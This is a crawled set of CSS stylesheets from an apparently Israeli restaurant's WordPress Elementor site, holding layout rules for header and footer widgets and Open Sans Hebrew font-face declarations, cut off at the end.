.elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-669f42e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-433d327{width:var( --container-widget-width, 85.792% );max-width:85.792%;--container-widget-width:85.792%;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-174 .elementor-element.elementor-element-433d327 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-icon i{color:#8D8D8D;transition:color 0.3s;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-icon svg{fill:#8D8D8D;transition:fill 0.3s;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#515151;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#515151;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:16px;font-weight:bold;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-text{color:#b33740;transition:color 0.3s;}.elementor-174 .elementor-element.elementor-element-433d327 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#b33740;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-47a09f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-47a09f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-19145bd .elementor-button{background-color:#4973B2;font-family:"Heebo", Sans-serif;font-size:18px;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:1vw 2vw 1vw 2vw;}.elementor-174 .elementor-element.elementor-element-19145bd .elementor-button:hover, .elementor-174 .elementor-element.elementor-element-19145bd .elementor-button:focus{background-color:#FDDE51;color:#000000;}.elementor-174 .elementor-element.elementor-element-19145bd{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;z-index:3;}.elementor-174 .elementor-element.elementor-element-19145bd .elementor-button:hover svg, .elementor-174 .elementor-element.elementor-element-19145bd .elementor-button:focus svg{fill:#000000;}.elementor-174 .elementor-element.elementor-element-9f636c6 .elementor-button{background-color:#FDDE51;font-family:"Heebo", Sans-serif;font-size:18px;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;padding:1vw 2vw 1vw 2vw;}.elementor-174 .elementor-element.elementor-element-9f636c6 .elementor-button:hover, .elementor-174 .elementor-element.elementor-element-9f636c6 .elementor-button:focus{background-color:#4973B2;color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-9f636c6{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;z-index:3;}.elementor-174 .elementor-element.elementor-element-9f636c6 .elementor-button:hover svg, .elementor-174 .elementor-element.elementor-element-9f636c6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-06032c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-06032c9:not(.elementor-motion-effects-element-type-background), .elementor-174 .elementor-element.elementor-element-06032c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-174 .elementor-element.elementor-element-06032c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-06032c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-174 .elementor-element.elementor-element-fdeba82{text-align:center;}.elementor-174 .elementor-element.elementor-element-fdeba82 img{width:158px;opacity:1;}.elementor-174 .elementor-element.elementor-element-be7c0fb .elementor-button{background-color:#FDDE51;font-family:"Heebo", Sans-serif;font-size:18px;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;padding:1vw 2vw 1vw 2vw;}.elementor-174 .elementor-element.elementor-element-be7c0fb .elementor-button:hover, .elementor-174 .elementor-element.elementor-element-be7c0fb .elementor-button:focus{background-color:#4973B2;color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-be7c0fb{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;z-index:3;}.elementor-174 .elementor-element.elementor-element-be7c0fb .elementor-button:hover svg, .elementor-174 .elementor-element.elementor-element-be7c0fb .elementor-button:focus svg{fill:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0);}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a, .elementor-174 .elementor-element.elementor-element-3e8398d .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown{background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a:hover,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a:focus,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-menu-toggle:hover,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a:hover,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a:focus,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a.highlighted{background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown .elementor-item, .elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--dropdown li:not(:last-child){border-style:dotted;border-color:#5686CE;border-bottom-width:1px;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-174 .elementor-element.elementor-element-3e8398d div.elementor-menu-toggle{color:#000000;}.elementor-174 .elementor-element.elementor-element-3e8398d div.elementor-menu-toggle svg{fill:#000000;}.elementor-174 .elementor-element.elementor-element-3e8398d div.elementor-menu-toggle:hover, .elementor-174 .elementor-element.elementor-element-3e8398d div.elementor-menu-toggle:focus{color:#000000;}.elementor-174 .elementor-element.elementor-element-3e8398d div.elementor-menu-toggle:hover svg, .elementor-174 .elementor-element.elementor-element-3e8398d div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-174 .elementor-element.elementor-element-3e8398d{--nav-menu-icon-size:35px;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a, .elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown{background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a:hover,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a:focus,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-menu-toggle:hover,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a:hover,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a:focus,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a.highlighted{background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#4973B2;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown .elementor-item, .elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dotted;border-color:#5686CE;border-bottom-width:1px;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-174 .elementor-element.elementor-element-7d1add7 div.elementor-menu-toggle{color:#000000;}.elementor-174 .elementor-element.elementor-element-7d1add7 div.elementor-menu-toggle svg{fill:#000000;}.elementor-174 .elementor-element.elementor-element-7d1add7 div.elementor-menu-toggle:hover, .elementor-174 .elementor-element.elementor-element-7d1add7 div.elementor-menu-toggle:focus{color:#000000;}.elementor-174 .elementor-element.elementor-element-7d1add7 div.elementor-menu-toggle:hover svg, .elementor-174 .elementor-element.elementor-element-7d1add7 div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-174 .elementor-element.elementor-element-7d1add7{--nav-menu-icon-size:35px;}.elementor-174 .elementor-element.elementor-element-8ebb81b .elementor-button{background-color:#FDDE51;font-family:"Heebo", Sans-serif;font-size:18px;fill:#000000;color:#000000;border-radius:0px 0px 0px 0px;padding:1vw 2vw 1vw 2vw;}.elementor-174 .elementor-element.elementor-element-8ebb81b .elementor-button:hover, .elementor-174 .elementor-element.elementor-element-8ebb81b .elementor-button:focus{background-color:#4973B2;color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-8ebb81b{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;z-index:3;}.elementor-174 .elementor-element.elementor-element-8ebb81b .elementor-button:hover svg, .elementor-174 .elementor-element.elementor-element-8ebb81b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-174 .elementor-element.elementor-element-5c4ce4d{width:15%;}.elementor-174 .elementor-element.elementor-element-23d24a4{width:44.762%;}.elementor-174 .elementor-element.elementor-element-669f42e{width:14.861%;}.elementor-174 .elementor-element.elementor-element-47a09f5{width:25.339%;}}@media(max-width:1024px){.elementor-174 .elementor-element.elementor-element-577efd9 .elementor-nav-menu--main .elementor-item{padding-left:25px;padding-right:25px;}.elementor-174 .elementor-element.elementor-element-06032c9{padding:20px 20px 20px 20px;}.elementor-174 .elementor-element.elementor-element-be7c0fb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-174 .elementor-element.elementor-element-be7c0fb .elementor-button{padding:2vw 5vw 2vw 5vw;}}@media(max-width:767px){.elementor-174 .elementor-element.elementor-element-06032c9{padding:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-d1a8ab0{width:80%;}.elementor-174 .elementor-element.elementor-element-fdeba82 img{width:224px;}.elementor-174 .elementor-element.elementor-element-6dfb4b9{width:20%;}.elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-174 .elementor-element.elementor-element-3e8398d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-174 .elementor-element.elementor-element-f185d53{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 20px;}.elementor-174 .elementor-element.elementor-element-08891cb{width:20%;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-08891cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-08891cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-7d1add7{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--nav-menu-icon-size:26px;}.elementor-174 .elementor-element.elementor-element-7d1add7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-174 .elementor-element.elementor-element-7d1add7 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-174 .elementor-element.elementor-element-f3d947a{width:60%;}.elementor-174 .elementor-element.elementor-element-c6f26e3{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-174 .elementor-element.elementor-element-c6f26e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-c6f26e3 img{width:100%;}.elementor-174 .elementor-element.elementor-element-641bfa3{width:20%;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-641bfa3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-641bfa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-8ebb81b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-8ebb81b{--container-widget-width:10%;--container-widget-flex-grow:0;width:var( --container-widget-width, 10% );max-width:10%;align-self:center;}.elementor-174 .elementor-element.elementor-element-8ebb81b .elementor-button{font-size:14px;padding:10px 20px 10px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://hummusbardichev.co.il/wp-content/uploads/elementor/css/post-314.css?ver=1769333776
body_size: 1000
content:
.elementor-314 .elementor-element.elementor-element-d86ba5a:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-d86ba5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-314 .elementor-element.elementor-element-d86ba5a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-314 .elementor-element.elementor-element-d86ba5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-2fef07b2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-314 .elementor-element.elementor-element-2fef07b2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-314 .elementor-element.elementor-element-2fef07b2 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-314 .elementor-element.elementor-element-2fef07b2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 6px 6px 6px;}.elementor-314 .elementor-element.elementor-element-2fef07b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-b6827ae .elementor-button{background-color:#FFFFFF00;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-314 .elementor-element.elementor-element-b6827ae .elementor-button:hover, .elementor-314 .elementor-element.elementor-element-b6827ae .elementor-button:focus{color:#FDDE51;}.elementor-314 .elementor-element.elementor-element-b6827ae .elementor-button:hover svg, .elementor-314 .elementor-element.elementor-element-b6827ae .elementor-button:focus svg{fill:#FDDE51;}.elementor-314 .elementor-element.elementor-element-cf66488{text-align:center;}.elementor-314 .elementor-element.elementor-element-cf66488 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;color:#C9C9C9;}.elementor-314 .elementor-element.elementor-element-7000dfb:not(.elementor-motion-effects-element-type-background), .elementor-314 .elementor-element.elementor-element-7000dfb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-314 .elementor-element.elementor-element-7000dfb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-314 .elementor-element.elementor-element-7000dfb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-bacae21:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-314 .elementor-element.elementor-element-bacae21 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-314 .elementor-element.elementor-element-bacae21 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-314 .elementor-element.elementor-element-bacae21 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 6px 6px 6px;}.elementor-314 .elementor-element.elementor-element-bacae21 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-314 .elementor-element.elementor-element-de9b762 > .elementor-widget-container{background-color:#000000;padding:10px 10px 10px 10px;border-style:dotted;border-width:1px 1px 1px 1px;border-color:#ffffff;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#dddddd;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dotted;border-block-start-width:1px;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dotted;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffe500;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffe500;}.elementor-314 .elementor-element.elementor-element-de9b762{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-icon{padding-inline-end:7px;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-item > a{font-family:"Open Sans Hebrew", Sans-serif;font-size:16px;font-weight:bold;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-text{color:#ffe500;transition:color 0.3s;}.elementor-314 .elementor-element.elementor-element-de9b762 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-314 .elementor-element.elementor-element-ae384d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-314 .elementor-element.elementor-element-ae384d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1742726886
body_size: 390
content:
/*
 * Open Sans Hebrew (Hebrew) http://www.google.com/fonts/earlyaccess
 */
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 300;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 400;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 700;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: italic;
  font-weight: 800;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff) format('woff'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot);
  src: url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot?#iefix) format('embedded-opentype'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff2) format('woff2'),
       url(https://hummusbardichev.co.il/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff) format('woff'),
